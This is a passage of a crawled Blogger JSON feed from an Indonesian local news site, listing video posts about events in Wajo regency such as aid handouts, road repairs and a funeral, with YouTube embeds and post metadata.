_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'footer2', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'breakingnews', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.infochanelnasional.com/feeds/posts/default/-/Video?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 7488
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875"},"updated":{"$t":"2026-01-21T15:26:33.305+07:00"},"category":[{"term":"Latest News"},{"term":"Pemerintahan"},{"term":"Berita Update"},{"term":"Adv.daerah"},{"term":"Adv"},{"term":"Daerah"},{"term":"Hukum dan Kriminal"},{"term":"Daerah peristiwa"},{"term":"Video"},{"term":"ad"},{"term":"Peristiwa"},{"term":"Agama"},{"term":"pendidikan"},{"term":"Adv.daerah."},{"term":"Lates news"},{"term":"Kesehatan"},{"term":"Olahraga"},{"term":"Nasional"},{"term":"Politik"},{"term":"Pemerintah"},{"term":"Ragam Budaya"},{"term":"Adv."},{"term":"Kriminal"},{"term":"Sport"},{"term":"Berita Update."},{"term":"Sorotan"},{"term":"Pariwisata"},{"term":"ada"},{"term":"Ekonomi"},{"term":"Wajo"},{"term":"GuruPenggerak"},{"term":"Kemendikbud"},{"term":"hiburan"},{"term":"sejarah"},{"term":"BerpihakPadaMurid"},{"term":"Bisnis"},{"term":"Peme"},{"term":"Sekolah Penggerak Profile Pelajar Pancasila"},{"term":"iklan"},{"term":"l"},{"term":"ola"},{"term":"Da"},{"term":"Daera"},{"term":"Daerah."},{"term":"DitjenGTK"},{"term":"Ikla"},{"term":"KepemimpinanPembelajaran"},{"term":"Kesehata"},{"term":"MerdekaBelajar"},{"term":"Opini"},{"term":"Pem"},{"term":"TNI"},{"term":"huku"},{"term":"wisata"}],"title":{"type":"text","$t":"INFO CHANEL NASIONAL"},"subtitle":{"type":"html","$t":"“Temukan update nasional, insight ekonomi, serta tips praktis harian di Info Chanel Nasional—satu tempat untuk informasi penting dan bermanfaat.”"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.infochanelnasional.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/-\/Video?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/search\/label\/Video"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/-\/Video\/-\/Video?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Admin Stres"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09630956341121839153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXXFdwVppOq8ZSiktDe_z7BBE01H3qvg_n-7MD1gyRYZ1shS7Hczf7kJxmrS3Tm86pPtetEgx9WowfaXe_0w-2aWhN7en27nHn5wtUDJ6FL6e9QPgXM2UG43QZlAyMYy3FX7HsY2YeY-41AhEKL8qJNjabiriF6CDn_bBm4vi2UwlDw\/s1600\/ts.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"104"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8963124355234845048"},"published":{"$t":"2022-06-10T21:58:00.005+07:00"},"updated":{"$t":"2022-06-10T21:59:28.432+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO: Alhamdulillah Pasien Miskin di RSUD dan Anak  Yatim Piatu mendapat santunan dari Baznas Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwBT8TI3z2gCgKbUq64aBaKBRl1_Sj_tGi4cDPreoWtr4ph2Yi3t21ShB8J9MoBNDA2XGz7mX2q5zrrQTj-Vw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8963124355234845048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8963124355234845048"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2022\/06\/alhamdulillah-pasien-miskin-di-rsud-dan.html","title":"VIDEO: Alhamdulillah Pasien Miskin di RSUD dan Anak  Yatim Piatu mendapat santunan dari Baznas Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6526556883275785002"},"published":{"$t":"2022-04-19T21:10:00.003+07:00"},"updated":{"$t":"2022-04-19T21:12:12.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO : Sampai Dini hari, Bupati Wajo Antar  6 Jenazah Korban kebakaran sampai Kuburan "},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/zC8UXqlqDaw\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6526556883275785002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6526556883275785002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2022\/04\/sampai-dini-hari-bupati-wajo-antar-6.html","title":"VIDEO : Sampai Dini hari, Bupati Wajo Antar  6 Jenazah Korban kebakaran sampai Kuburan "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zC8UXqlqDaw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5025268383951982051"},"published":{"$t":"2022-01-30T19:05:00.002+07:00"},"updated":{"$t":"2022-01-30T19:05:35.220+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Penyerahan Sembako gratis di TPQ AZZIKRA BTN Grand Sulawesi"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/HvpH2lzMe6I\/hqdefault.jpg)\"  width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/HvpH2lzMe6I\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5025268383951982051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5025268383951982051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2022\/01\/penyerahan-sembako-gratis-di-tpq.html","title":"Penyerahan Sembako gratis di TPQ AZZIKRA BTN Grand Sulawesi"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/HvpH2lzMe6I\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-463293688468927675"},"published":{"$t":"2021-12-23T06:25:00.003+07:00"},"updated":{"$t":"2021-12-23T06:25:25.364+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Jalan rusak di Callaccu dan Tengaraposi, Ketua Komisi III Siap kawal ang..."},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/M_VcXIpkju8\/hqdefault.jpg)\"  width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/M_VcXIpkju8\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/463293688468927675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/463293688468927675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/12\/jalan-rusak-di-callaccu-dan-tengaraposi.html","title":"Jalan rusak di Callaccu dan Tengaraposi, Ketua Komisi III Siap kawal ang..."}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/M_VcXIpkju8\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-3237400054114208716"},"published":{"$t":"2021-12-08T06:45:00.002+07:00"},"updated":{"$t":"2021-12-08T06:45:26.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO: Warga Patungan Perbaiki Jalan Provinsi di Desa Wage Kabupaten Wajo"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/9s6Lxj_PoSQ\/hqdefault.jpg)\"  width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/9s6Lxj_PoSQ\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3237400054114208716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3237400054114208716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/12\/video-warga-patungan-perbaiki-jalan.html","title":"VIDEO: Warga Patungan Perbaiki Jalan Provinsi di Desa Wage Kabupaten Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/9s6Lxj_PoSQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1269113644857152238"},"published":{"$t":"2021-11-28T20:49:00.002+07:00"},"updated":{"$t":"2021-11-28T20:49:56.374+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Penyuluhan Hukum YLBH BK Gandeng Mahasiswa  Fakultas Hukum Umi"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/zRfEir2VGwo\/hqdefault.jpg)\"  width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/zRfEir2VGwo\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1269113644857152238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1269113644857152238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/11\/penyuluhan-hukum-ylbh-bk-gandeng.html","title":"Penyuluhan Hukum YLBH BK Gandeng Mahasiswa  Fakultas Hukum Umi"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zRfEir2VGwo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-575827568429089842"},"published":{"$t":"2021-10-20T13:40:00.002+07:00"},"updated":{"$t":"2021-10-20T13:40:35.092+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO:Aspirasi Nelayan Danau Tempe, Jangan Pakai alat tangkap ikan ini"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/8xClJZQ2-6Q\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/575827568429089842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/575827568429089842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/10\/aspirasi-nelayan-danau-tempe-jangan.html","title":"VIDEO:Aspirasi Nelayan Danau Tempe, Jangan Pakai alat tangkap ikan ini"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8xClJZQ2-6Q\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5813327832849739732"},"published":{"$t":"2021-09-26T07:38:00.001+07:00"},"updated":{"$t":"2021-09-26T07:38:02.750+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO: Usaha Kontraktor  Wajib melaporkan Tenagakerjanya Sebe..."},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/Fk-jujJ-Guk\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5813327832849739732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5813327832849739732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/09\/video-usaha-kontraktor-wajib-melaporkan.html","title":"VIDEO: Usaha Kontraktor  Wajib melaporkan Tenagakerjanya Sebe..."}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Fk-jujJ-Guk\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1002007200307709045"},"published":{"$t":"2021-08-19T08:09:00.003+07:00"},"updated":{"$t":"2021-08-21T02:21:13.768+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO:Dua Warga Miskin di Desa Lempa Bahagia Dapat Sembako dan Uang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"326\" src=\"https:\/\/www.youtube.com\/embed\/xbopSs6azYc\" width=\"482\" youtube-src-id=\"xbopSs6azYc\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1002007200307709045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1002007200307709045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/08\/videodua-warga-miskin-di-desa-lempa.html","title":"VIDEO:Dua Warga Miskin di Desa Lempa Bahagia Dapat Sembako dan Uang"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/xbopSs6azYc\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5195410264529616490"},"published":{"$t":"2021-08-13T06:31:00.004+07:00"},"updated":{"$t":"2021-08-21T02:26:41.692+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO:Kembali BPJS Ketenagakerjaan  Wajo Menyalurkan Uang Ratusan Juta, Santun..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"355\" src=\"https:\/\/www.youtube.com\/embed\/TAGwuHUdcBg\" width=\"482\" youtube-src-id=\"TAGwuHUdcBg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5195410264529616490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5195410264529616490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/08\/videokembali-bpjs-ketenagakerjaan-wajo.html","title":"VIDEO:Kembali BPJS Ketenagakerjaan  Wajo Menyalurkan Uang Ratusan Juta, Santun..."}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/TAGwuHUdcBg\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-7703667830098479516"},"published":{"$t":"2021-07-29T06:12:00.004+07:00"},"updated":{"$t":"2021-08-21T02:23:15.702+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Wow..... Uji Kelulusan Kendaraan di Dishub Wajo  Sudah Secara Elektronik"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"BLOG_video_class\" allowfullscreen=\"\" youtube-src-id=\"qNNctZdF-zw\" width=\"600\" height=\"498\" src=\"https:\/\/www.youtube.com\/embed\/qNNctZdF-zw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7703667830098479516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7703667830098479516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/07\/wow-uji-kelulusan-kendaraan-di-dishub.html","title":"Wow..... Uji Kelulusan Kendaraan di Dishub Wajo  Sudah Secara Elektronik"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qNNctZdF-zw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-3630427068603951431"},"published":{"$t":"2021-07-23T21:43:00.005+07:00"},"updated":{"$t":"2021-08-21T02:24:08.141+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Nenenk  Lansia di Wade dan Lempa Dapat Bantuan  Sembako dan Uang Tunai"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"358\" src=\"https:\/\/www.youtube.com\/embed\/_Mk3xUu6JTM\" width=\"480\" youtube-src-id=\"_Mk3xUu6JTM\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3630427068603951431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3630427068603951431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/07\/nenenk-lansia-di-wade-dan-lempa-dapat.html","title":"Nenenk  Lansia di Wade dan Lempa Dapat Bantuan  Sembako dan Uang Tunai"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/_Mk3xUu6JTM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-2983378416614837343"},"published":{"$t":"2021-07-22T12:47:00.002+07:00"},"updated":{"$t":"2021-07-22T12:50:42.267+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Tonton VIDEO Ini!!!!::Aksi Sosial Polsek Sambi Membuat Peti Jenazah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzX_Hj5ErDevWIL44q3kSzOrnC-jNjv6hTYOUjsTUIzJcjAffXQsxtXDjH7tY98p2Iy7Wdp0_24WKA3wbrAAqwzjweVjLelg1ykwn-2BWUUnAVLV5EgQMBjBjYHniGAu9b2xXYyalheayx\/s640\/Patut+Ditiru+Pengabdian+Anggota+Polri+Polsek+Sambi.mp4_000016733.png\" imageanchor=\"1\" style=\"margin-left: 1em; 